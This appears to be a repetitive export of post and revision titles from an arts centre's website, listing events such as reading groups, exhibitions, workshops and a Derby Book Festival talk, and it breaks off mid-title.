IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","Auto Draft","ART LIBRARY &#038; READING GROUP","ART LIBRARY &#038; READING GROUP","ART LIBRARY &#038; READING GROUP","ART LIBRARY &#038; READING GROUP","ART LIBRARY &#038; READING GROUP","ART LIBRARY &#038; READING GROUP","ART LIBRARY &#038; READING GROUP","Auto Draft","YAC SKILL SHARES","YAC SKILL SHARES","YAC SKILL SHARES","YAC SKILL SHARES","YAC SKILL SHARES","YAC SKILL SHARES","YAC SKILL SHARES","YAC SKILL SHARES","YAC SKILL SHARES","YAC SKILL SHARES","YAC SKILL SHARES","YAC SKILL SHARES","YAC SKILL SHARES","YAC SKILL SHARES","ART LIBRARY &#038; READING GROUP","ART LIBRARY &#038; READING GROUP","ART LIBRARY &#038; READING GROUP","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","Auto Draft","Exhibition by Roo Dhissou &#038; Sahjan Kooner","Exhibition by Roo Dhissou &#038; Sahjan Kooner","Exhibition by Roo Dhissou &#038; Sahjan Kooner","Exhibition by Roo Dhissou &#038; Sahjan Kooner","Exhibition by Roo Dhissou &#038; Sahjan Kooner","YAC Skill Shares","YAC Skill Shares","YAC Skill Shares","Auto Draft","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Exhibition by Roo Dhissou &#038; Sahjan Kooner","Exhibition by Roo Dhissou &#038; Sahjan Kooner","Exhibition by Roo Dhissou &#038; Sahjan Kooner","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","THE READING GROUP","THE READING GROUP","THE READING GROUP","Auto Draft","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Auto Draft","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","THE READING GROUP","THE READING GROUP","THE READING GROUP","THE READING GROUP","THE READING GROUP","THE READING GROUP","THE READING GROUP","THE READING GROUP","THE READING GROUP","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","THE READING GROUP","THE READING GROUP","THE READING GROUP","THE READING GROUP","THE READING GROUP","THE READING GROUP","THE READING GROUP","THE READING GROUP","THE READING GROUP","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","Auto Draft","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP","THE READING GROUP","THE READING GROUP","YAC Skill Shares","YAC Skill Shares","YAC Skill Shares","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","YAC Skill Shares","YAC Skill Shares","YAC Skill Shares","THE READING GROUP","THE READING GROUP","THE READING GROUP","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","THE READING ROOM","THE READING ROOM","THE READING ROOM","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","THE READING ROOM &#8211; Poetry Workshop with Sophie Sparham","THE READING ROOM &#8211; Poetry Workshop with Sophie Sparham","THE READING ROOM &#8211; Poetry Workshop with Sophie Sparham","Auto Draft","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","Auto Draft","THE READING ROOM","THE READING ROOM","THE READING ROOM","YAC Skill Shares","YAC Skill Shares","YAC Skill Shares","Auto Draft","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","Auto Draft","","","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Auto Draft","","","","","","","","","","","","","","","Colour The City!","Colour The City!","Colour The City!","Colour The City!","Colour The City!","Colour The City!","Auto Draft","YAC Exhibition &#8211; Shared Histories","YAC Exhibition &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","Colour The City!","Colour The City!","Colour The City!","Colour The City!","Colour The City!","Colour The City!","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition &#8211; Shared Histories","YAC Exhibition &#8211; Shared Histories","YAC Exhibition &#8211; Shared Histories","YAC Exhibition &#8211; Shared Histories","YAC Exhibition &#8211; Shared Histories","YAC Exhibition &#8211; Shared Histories","Auto Draft","Power To Empower Craft Fair","Power To Empower Craft Fair","Power To Empower Craft Fair","Power To Empower Craft Fair","Power To Empower Craft Fair","Power To Empower Craft Fair","Power To Empower Craft Fair","Power To Empower Craft Fair","Power To Empower Craft Fair","Power To Empower Craft Fair","Power To Empower Craft Fair","YAC Exhibition &#8211; Shared Histories","YAC Exhibition &#8211; Shared Histories","YAC Exhibition &#8211; Shared Histories","Auto Draft","Auto Draft","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","YAC Exhibition &#8211; Shared Histories","YAC Exhibition &#8211; Shared Histories","YAC Exhibition &#8211; Shared Histories","Auto Draft","NMG Residency","NMG Residency","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Auto Draft","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","Auto Draft","\u2022\tArtists In Residence exhibition featuring and co curated by Melitta Nemeth","\u2022\tArtists In Residence exhibition featuring and co curated by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Colour The City!","Colour The City!","Colour The City!","Colour The City!","Colour The City!","Colour The City!","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","YAC Exhibition &#8211; Shared Histories","YAC Exhibition &#8211; Shared Histories","YAC Exhibition &#8211; Shared Histories","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Environmental Workshop","Environmental Workshop","Environmental Workshop","Colour The City!","Colour The City!","Colour The City!","YAC Exhibition &#8211; Shared Histories","YAC Exhibition &#8211; Shared Histories","Auto Draft","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Auto Draft","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Auto Draft","Book Festival &#8211;","Book Festival &#8211;","Derby Book Festival &#8211; Guest Author Amo Raju","Derby Book Festival &#8211; Guest Author Amo Raju","Derby Book Festival &#8211; Talk With Author Amo Raju","Derby Book Festival &#8211; Talk With Author Amo Raju","Derby Book Festival &#8211; In Conversation With Amo Raju","Derby Book Festival &#8211; In Conversation With Amo Raju","Derby Book Festival &#8211; In Conversation With Amo Raju","Derby Book Festival &#8211; In Conversation With Amo Raju","Derby Book Festival &#8211; In Conversation With Amo Raju","Derby Book Festival &#8211; In Conversation With Amo Raju","Derby Book Festival &#8211; In Conversation With Amo Raju","Derby Book Festival &#8211; In Conversation With Amo Raju","Derby Book Festival &#8211; In Conversation With Amo Raju","Derby Book Festival &#8211; In Conversation With Amo Raju","Derby Book Festival &#8211; In Conversation With Amo Raju","Derby Book Festival &#8211; In Conversation With Amo Raju","Derby Book Festival &#8211; In Conversation With Amo Raju","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Auto Draft","Artcore Gallery Re-Opening Celebration","Artcore Gallery Re-Opening Celebration","Artcore Gallery Re-Opening Celebration","Artcore Gallery Re-Opening Celebration","Artcore Gallery Re-Opening Celebration","Artcore Gallery Re-Opening Celebration","Artcore Gallery Re-Opening Celebration","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Auto Draft","","","","","","","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Derby Book Festival &#8211; In Conversation With Amo Raju","Derby Book Festival &#8211; In Conversation With Amo Raju","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","Auto Draft","Interplay","Interplay","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Auto Draft","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Auto Draft","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","Auto Draft","Auto Draft","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future 